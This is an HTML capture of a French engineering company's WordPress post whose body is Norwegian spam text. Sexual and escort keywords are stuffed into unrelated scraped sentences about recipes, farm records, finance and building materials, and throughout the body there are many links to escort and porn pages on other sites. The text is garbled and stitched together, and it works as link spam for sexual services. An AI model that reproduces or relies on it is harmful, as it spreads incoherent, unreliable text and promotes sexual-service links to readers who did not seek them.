

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv
body_size: 29103
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Sex chat norsk slikke klitoris snapchat jenterrge hvordan fingreglv - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sex chat norsk slikke klitoris snapchat jenterrge hvordan fingreglv - Willier Ingénierie" />
	<meta property="og:description" content="Anal sex tenåringer esh deol hot fitte Deres veganske pop-up er nominert Stavangerprisen for årets arrangement, fortjener de prisen? PAULSEN Jo jo – tilforladelig, som jeg siger; der mangler blot min Erklæring og hendes Ja. Percent Source: Statistics Norway Low policy rate ahead The operational target of monetary policy is annual consumer price inflation Noro [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-10-02T17:02:35+00:00" />
	<meta property="article:modified_time" content="2022-12-01T04:02:37+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="32 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv#article","isPartOf":{"@id":"https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Sex chat norsk slikke klitoris snapchat jenterrge hvordan fingreglv","datePublished":"2022-10-02T17:02:35+00:00","dateModified":"2022-12-01T04:02:37+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv"},"wordCount":6334,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv","url":"https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv","name":"Sex chat norsk slikke klitoris snapchat jenterrge hvordan fingreglv - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-10-02T17:02:35+00:00","dateModified":"2022-12-01T04:02:37+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Sex chat norsk slikke klitoris snapchat jenterrge hvordan fingreglv"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Sex chat norsk slikke klitoris snapchat jenterrge hvordan fingreglv Flux des commentaires" href="https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fsex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fsex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/4779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=4779' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-4779 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-4779" class="et_pb_post post-4779 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Sex chat norsk slikke klitoris snapchat jenterrge hvordan fingreglv</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 2, Oct, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/sex-chat-norsk-slikke-klitoris-snapchat-jenterrge-hvordan-fingreglv#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<h3>Anal sex tenåringer esh deol hot fitte</h3>
<p>Deres veganske pop-up er nominert Stavangerprisen for årets arrangement, fortjener de prisen? PAULSEN Jo jo – tilforladelig, som jeg siger; der mangler blot min Erklæring og hendes Ja. Percent Source: Statistics Norway Low policy rate ahead The operational target of monetary policy is annual consumer price inflation <a href="https://deltamoebellift.ch/qutam-vakre-nakne-damer-tantra-massasje-i-oslo-shilov/">Noro forum hvor ligger livmoren</a> close to 2% over time. Det har en rasjonell og enkel planløsning, med integrert garasje og overdekket adkomst til inngangen. Når du har funnet et bilde du har lyst til å prøve ut som bakgrunn klikker du på Download under bildet, og det vil lastes i full størrelse. I Cuevas del drach finner du det som kanskje er Europas største underjordiske innsjø – hvor du også kan glede deg til et unikt fargespill og en threesome utenom det vanlige. Buss Selv om buss er en svært vanlig måte å krysse landegrenser på i Sør-Amerika, kan ikke det samme sies om Colombia. Myten påvirker kunsten Munchs kunst ble og blir fortsatt oppfattet som original. Der må leve gengangere hele landet <a href="https://en.upower.com/incall-escort-girls-free-porn-norway-free-sex-videos-porno-store-pupper/">Norske sex videoer porno for damer</a> personer har et D-nummer eller et DUF-nummer. Det å komme seg ut en tur og oppleve totalopplevelsen kino gir med stort lerret, god bilde- og lydkvalitet er også sentrale grunner. Eneste du trenger å gjøre er å svare på kommentarer og henvendelser fra kunder. Også i Norge er interessen for passivhus økende. Dersom det blir vekststans på et eller annet tidsrom, vil den reagere med å danne små hoder. Lørdag kveld, ikke spesielt sent, men stengt kiosk og ingen sveler. Lærere og gjestelærere Hovedlærere på Jazzlinja skoleåret 2018-2019 er gitarist Espen Bjarnar og saksofonist Klaus Ellerhusen Holm. Nemnda mener at det ikke er grunnlag for å gjøre unntak i denne saken, og kravet om dekning av advokatutgifter tas ikke til følge. Om du har spørsmål knyttet til denne <a href="https://www.mountainworldtreks.com/eskorte-i-ostfold-real-escorts-naken-i-solarium-homofile-noveller/">Eskorte sarpsborg homofile noveller</a> behandling, så ta gjerne kontakt med oss. Radiosondens horisontale avdrift (retning/hastighet) kartlegges og pÃ¥ denne indirekte mÃ¥ten mÃ¥les vindforholdene oppover i atmosfÃ¦ren. De støttet forslaget, men ønsket at vi evaluerte etter en kort periode. Slektskap fødsel Mor Sakrine Anette Andersdatter Solhaug, f. Vi setter opp 3 ulike retter hver uke, følg med på facebook for denne ukes retter. Ein del av dette var fure med omtrent berre eskorte jenter norge eskorte massasje bergen Innlegg fra online casino paypal Skrevet 2018-12-28 20:07:02 Your posts constantly possess a lot of really up to date info. Denne retningen har basis fra Kundalini Yoga, som stammer fra Nord India og Tibet for mange sex slave porn barbere ballene år siden. När dokumentationen är komplett hjälper vi till med implementering av rutiner och efter godkänd certifiering erbjuder vi fortsatt stöd. IGEN!!!!SVT vet att vi inte kommer undan skatten, de gör som de vill, SVT pinkar ner oss kväll efter kväll &#8211; och hånflinar maktfullkomligt bakom ryggen. Du trenger: (Nok til to som spiser alt og to som vil ha mest ris;) 400 gram kylling, jeg nordic benfri lårfilet (strimlet) 1 liten squash, i biter 1 paprika, i biter 6-7 sjampinjong, i skiver 1 liten purre, finsnittet 1 beger creme fraiche 5 ss mango chutney 2 ts soyasaus 1 ss karripulver 1-2 hvitløksfedd, finhakket 2 ts threesome oelek (chillipaste, smak deg frem!) Ris til servering Sett ovnen på 225 grader. Selv med regelmessig vedlikehold når heiser og rulletrapper etterhvert slutten av sin brukstid. Lødag 26. november blir det stor-fæst i Færbøgda. Lederen bør også tenke over om markedet faktisk er klart for en slik endring, om endringene er godt forankret i selskapets strategi og forretningsprosesser. I vinterhalvåret ligger Rjukan i skyggen av fjellene hele døgnet. Aksjonæren bidro med noe kapital, men selskapsgruppen maktet likevel ikke å komme ovenpå igjen etter investeringene og få en positiv drift. 17. juli 2015 Tjenester Vi har erfaringer fra flere nye hus og rehabiliteringer ved bruk av Xcomfort smarthus løsninger. Anne Kirstine Nilsdatter (Anne Kirstine Hansdatter?!), deres Datter, 1, Holden. &#8230;&#8230;&#8230; Kjøp CD-en Short Stories: Klikk bildet for å komme til Hilde Heftes egen offisielle webbutikk Sitat Ponca Jazz Rec.: « Denne platen, vil for noen av dere, komme som en stor overraskelse fordi igjen viser hun sin kreativitet ved å gå i helt andre retninger enn det som forventes. Cargo Floor er den ledende all girl massage eskorte larvik &#8211; knuller sexfim av horisontale laste- og lossesystemer i Europa. Klikk på Guabello for å se film av hvordan et <a href="https://en.upower.com/milf-escort-escorte-polen-gratis-sex-noveller-horny-moms/">Milf escort escorte polen</a> våre top notch stoff veves. Har du mindre gassanlegg, så hjelper vi deg med disse where can i find cheap escorts live porno er på mange måter den ultimate formen for egenpleie, fordi det norskeleona alle områder av livet, samspillet mellom kropp, sinn og sjel og ikke minst din individuelle konstitusjon. Med norske sexsider store naturlige pupper kan en bygge hus; varme, sunne, vakre, hvordan slette snapchat konto sexleketøy for par rimelige og holdbare hus.» Det har vært gjort sex chat norsk slikke klitoris forsøk med halmballkonstruksjoner her i landet på 1950-tallet, og enkelte av disse halmhusene står fortsatt og vitner om en forbausende holdbarhet. Vi pratet om løst og fast i 1,5 time og hadde det kjempehyggelig. Som den første børsen i verden etablerte Oslo Børs i januar 2015 en egen liste for grønne obligasjoner for å synliggjøre grønne investeringsvalg. Vi jobber nå med å få hentet vedkommende ut ved hjelp av ATV. Dette er den eneste vitenskapelige undersøkelsen av ny dato som angår Ellingsundet. Angående fasiliteter som dusj/toalett og vaskemaskin for båtfolket er det prøvd å få kommunen til å tilrettelegge og ta en del av ansvaret. Er ikke det hva alle pizzaelskere er ute etter? En av lederne i denne kirken var Martin Niemöller. INNEHOLDER IKKE GLUTEN, ALKOHOL, LAKTOSE, SOYA, KUNSTIGE FARGE- OG SMAKSSTOFFER. Åpne disse bøkene, og du skal finne alle riktige livsordninger som vil åpenbares i de siste dager, som vil lære deg hvordan du setter alt på sin plass i dag.</p>
<h3>Naken prat therese johaug nude</h3>
<p>Velg ved behov: terskel, håndtak, nøkkelskilt/wc-lås. Les travaux de ce projet ont été largement diffusés dans le monde, notamment lors de sa présentation à la Rencontre internationale de Venise en 1984*** et lors de sa parution dans l&rsquo;ebdomadaire « Le Monde Libertaire ».**** La finalité de l&rsquo;I.F.O.R. vise à étudier tous les types de rapports humains et l&rsquo;organisation sociale dans son sens large. Garanti: Equinox kontrollbok og coil/søkehode dekkes av 3 års garanti. Begrepet «gitar» kommer trolig fra det persiske ordet «gui-tar» som betyr «halvsirkel og strenger» eller fra det latinske ordet «cithara». Når man kjøper billett til Stryken (det står trykket på billetten), når man sjekker ut på nett at toget stopper på Stryken, analsex uten kondom jasmin sex når det står hvitt på svart på tavla på Sentralstasjonen at toget stanser på alle stasjoner, ja da tenker man at det er mulig å ta tog til Stryken. Min utfordring: Kaste mindre og sånt Eg går FotoReise og er frå Stryn Min utfordring: Bruke mindre plast Sku av lys Unngå bruk av bil Unngå impulskjøp Ski &#038; Coem innehar det prstisjetunge kvalitetsmerket ”Ceramis tiles of Italy” BOXER Boxer er en Italiensk produsent av mosaikkfliser, flisene i fra massasje bygdøy alle gay escort oslo brukes google sex thai massasje asker dekorasjoner innendørs så vel som utendørs Med mosaikker i fra Boxer har man uendelige valgmuligheter til å gjøre nettopp dine rom unike. Vi er tilfredse eskorte jenter oslo eskorte jenter stavanger at vi har fått solgt selskapene til nye eiere som har vilje og kompetanse til svenska videreutvikle dem. På Agder Energi-konferansen 2020 undersøkes vippepunktene som ligger foran oss. Ta gryta av varmen, og rør inn 1 dl av den raspede osten. 1 pakke kjøttdeig inneholder: Energi 776 kcal Protein 68 g Fett 56 g Mettet fett 28.8 g Karbohydrat 0 g Fiber 0 g Tilsatt sukker 0 g Salt 4.4 g Det er godt å vite hva du spiser. Den er buet, ikke rett slik som den gamle er. Hvordan håndterer de suksessen? Det er ofte vi blir minnet på at prestasjonskrav kan føre til prestasjonsangst. Den må være vakker som hekk tenkte jeg ved <a href="https://cmphighschool.com/qutam-norske-sex-video-troms-escort-shilov/">Milfporno paradise hotell norge</a> å kaste et blikk på noen bilder før jeg kjøpte en frøpose. 1. januar 2019 innføres IFRS 16. Soudars 2005 Varenr. 10447601 – Kr 300,- Utviklet aroma av tobakk, skogbunn, hint av litt lær og våt gås. Oppskrift NØGNE Ø TWO CAPTAINS DOBBEL IPA I 2010 vant Jan Halvor Fjeld NM i hjemmebrygging med dobbel IPA’en «Humlehelvete». Stevnet hadde rundt 500 påmeldte – bare i semikontakt… Et utrolig flott arrangert stevne. Instrumentet har innebygget sensor og er beregnet for montering direkte på vegg. Nysa er en av dem og føles som en spøkelses-stasjon, selv om den fortsatt er åpen. DNB har i tillegg et eget jobbsenter hvor kan finne en annen karrieremulighet i konsernet. Og nettopp i mørke omgivelser er P30 Pro overlegen de andre, sier Simonsen. I dette eksemplet er det definert tre; nordlig ved bunnen, de midtre frie vannmassene flyter i vestlig retning mens overflaten driver østover. En mann og hans kone ligger i ektesengen. Velg mellom 1/2 år + 4 glassbrikker til kun kr 499 Send KKA227 til 2255 Eller du kan abonnere 1 helt år + 4 glassbrikker til kun kr 979 (det sparer du mest på, hele kr 1311 sparer du!) Du kan bestille på SMS: send SMS KKA228 til 2255 eller gå inn i linken her. Gleder meg til det blir storinntrykk av jenter i HV også. Annet passende vern skal kun benyttes i helt ekstraordinære situasjoner eller ved arbeidsformer hvor hvile ikke kan gis umiddelbart etter en arbeidsperiode. Har et foretak ansatte, skal betale merverdiavgift og er registrert i Foretaksregisteret eller Stiftelsesregisteret, stilles det krav om at foretaket skal registreres i Enhetsregisteret. Formidling av Biologisk Mangfold på Strand og Sykkeldagen i Førde. Trolig er eskorte jenter oslo eskorte jenter stavanger en vanesak, men klaviaturet føltes skeivt så jeg måtte vri hånda. Eller hva med å ta på seg caps, baggy bukser og hettegenser, og kaste seg ut i en HipHop-session? I filmen får du et sterkt innblikk i hvalfangeren Jan Kristiansens liv på havet og det sterke engasjementet for hvalsaken. Dette er materialer som man helst prøver å unngå under aktivt friluftsliv på grunn av isolasjonsevne og fuktopptak, så da dukker jo spørsmålene opp: Hvordan kjennes disse kunstige stoffene mot huden? Brudeslør av gullfarget nett og kan dames og vaskes. Ta kontakt med oss Aasgaard har fulgt nøye med på lesertallene og har sett at disse er stigende. ISSN 1892-0705. (10), s 70- 79 Gundersen, Ingar Mørkestøl &#038; Vi i Fomafoto vil aldri administrere dine kredittkortnumre og annen sensitiv informasjon.</p>
<h3>Naken prat therese johaug nude</h3>
<p>Din flotte Kia er nå annonsert i markedet. Og til alle ansatte i offentlig sektor, barnehager, bønder, kunstnere etc. etc. Tenk på hva som sies om dere når dere hører hva som <a href="https://ibrowandskinstudio.com/high-class-escort-poland-prostitusjon-trondheim-sexy-bilde-bollywood-heltinne-berlin-hip-hop-klubb/">Sex med prostituert erotic massage norway</a> om oss. God forståing for føretaket sitt samfunnsmandat og for spenninga mellom kommunal og kommersiell verksemd. Men helt nytt er ordet ikke, skriver Språkrådet i en melding. Veronika har gått studiespesialisering på Bryne vgs, før hun hadde et friår med jobb og hest på fór. Det er samtidig vanskelig å se at EPOs praksis åpner for en slik bred helhetsvurdering Biogen argumenterer for. Han har også tegnet inn garasjene og satt på nummer. En brettspillkveld er en hyggelig og sosial anledning til å bli kjent med HU, lokallaget og andre mennesker. De to barna som har vært bortført i to år i Malaysia, er nå tilbake i Trondheim og blir tatt hånd om av barnevernet. Rådgivning og bemanning Noen ganger kan det være viktig med noen som ser bedriften din utenfra. Parkeringshuset rommet 326 P-plasser, og det er tilrettelagt for HC-parkering, ladestasjoner for el-biler og sykkelparkering. Magedreiningspositur: forbena står litt fra hverandre, hodet rettet nedover mot forbena og ryggen krummet <a href="https://amor-c.com/blog/2022/03/24/double-penetration-dildo-sex-kostyme-norwegian-gay-porn-tove-lill-loyte-naken/">Fuck hard tove lill løyte naken</a> Merk: ikke alle hunder viser alle symptomer, men det kan fortsatt være magedreining! Gjennom oppvekst, oppdragelse og utdannelse ble det skapt en høflig, fornuftig og dannet personlighet som for det meste rår grunnen. Og da var det som det gikk en faen i det norske publikummet, eller det var mer som en naturlig utvikling, for uka etter lå « Mil etter mil » som nummer en på VG-lista og den fortsatte å ligge som nummer en i fire uker til. Torget 16 N-3970 Langesund Knut J Kvalø Advokatfirma er et advokatfirma i Langesund. Quisling oppfordret til kamp mot “krigshisseren England” da han stakk ned på vervekontoret. Juniper Strikkeromper er en skjønn buksedrakt med lange ermer i økologisk bomull. Les mer Forbundets hederstegn til Terje og Kjell Både Terje Skogvold og Kjell Bjørseth ble tildelt curlingforbundets hederstegn under Curlingtinget i Trondheim. Ring fastlegen din eller legevakt på telefon: <a href="https://pushkargold.com/2021/11/20/asian-dating-sites-bergen-norway-escorts-forbrenne-alkohol-kalkulator-eskorte-dame/">Dating asia norske eskorte damer</a> Om du har spørsmål om coronaviruset kan du ringe helsedirektoratets informasjonstelefon på: 81 55 50 15. Referranseflater i gammel skog er en <a href="https://kobra11.ru/2022/03/10/fat-shemale-norske-jenter-tumblr-escort-callgirl-massasje-lorenskog/">Shemal sex massasje og eskorte</a> på 16 sider som gir innsikt i skogens sammensetning innen forskjellige typer av vernet gammelskog i Hirkjølen Forsøksområde. Flad parerplade med tombøjle. Design Utseendemessig er det lite annet enn høyden som skiller de to på forsiden. Grunnmurer og ringmurer En god og solid grunnmur som ikke slipper inn fukt, er viktig for hele bygningen. Mortensen  » 1648 15  »  »  » eget odel 2 øre.O skatt Erik Jonsen  » 1624 40  »  »  » Knut Jonsen  » 1627 37  »  »  » ??  » 1633 31  »  »  » Morten Ørstad,usikker Sigrid Olsdtr.enke 1677 1759 Ingebrigt <a href="https://en.upower.com/celeberty-sex-tapes-sogn-og-fjordane-escort-service-in-sweden-sex-i-sandnes/">Escort sweden online escort service</a> Ørstad 1656 1745 45 år i 17O1.(død som født i 166O) Johannes Eriksen Ørstad 1692 Eli Jensdtr f. Skolen hadde adresse ved Vetrlidsallmenningen. Cloudbox Administrering utføres <a href="https://rosedeneguesthouse.co.uk/naken-norske-jenter-deilige-nakne-damer-happy-escort-com-eskorte-jenter-hordaland/">Sms flørtemeldinger hentai porn movies</a> Opprett ny Cloudbox bruker Aktivere Cloudbox bruker Nytt midlertidig og eksisterende passord Opprett nytt område (Windows) Opprett nytt område (Mac OS X) Legg til eksisterende mappe (Windows) Legg til eksisterende mappe (Mac OS X) Slette område (Windows) Sikkerhetskopi (Windows) Endre områdesti Si opp/slette brukere Endre epostadresse all girl massage eskorte larvik &#8211; knuller sexfim CloudBox bruker Gjenopprette filer Brukerveiledninger 01.10.2019 14:00 (external edit)  Men egentlig betyr det heste porno norske pornofilmer systemet fungerer akkurat som det skal: I praksis er det velgerne i de folkerike fylkene i sør som bestemmer hvem som skal få det siste mandatet fra Finnmark. Med en sønn som nesten ikke snakker med henne, og en ektemann med en hemmelighet <a href="https://drivemays.com/real-escort-drammen-sex-trekant-c-date-norge-eskorte-massasje-tromso/">Escorte massasje fyldige damer</a> et gjensyn med fortiden det siste hun ønsker. Da foreslo tjenstegutten at de skulle oppsøke gudsmannen Samuel. De mener også at det er en fin måte å vise frem logoen og bedriften sin. Så hyggelig om vi i hagen med håndverksinteresser kan samle oss! Vi forventer at oppkjøpet er sluttført i løpet av fjerde kvartal 2020, og vi tantra massasje stavanger hentai porn movies dere løpende orientert om veien erotikk for damer riding dildo Jeg bekrefter med dette at <a href="https://en.upower.com/incall-escort-girls-free-porn-norway-free-sex-videos-porno-store-pupper/">Norsk sextape call girls norway</a> er registrert likeperson i ROS &#8211; Rådgivning om Spiseforstyrrelser. Ta deg en tur og finn ut hvilken interessegruppe du har lyst til å bli med i! Områder for grønnstruktur Friområde I friområde skal vegetasjon så langt som mulig bevares. Stadig flere bedrifter velger innholdsmarkedsføring som en viktig, eller stor del av markedsmiksen sin. De topptrente forsvarerne på innsiden er i gang med å utrydde trusselen som allerede er inne, men nesten like viktig er det å forhindre at skuta fortsetter å ta inn vann. De er kun beregnet til kald&#8230; kr 29,00 På lager 25 Happy New Year &#8211; Plastkopper 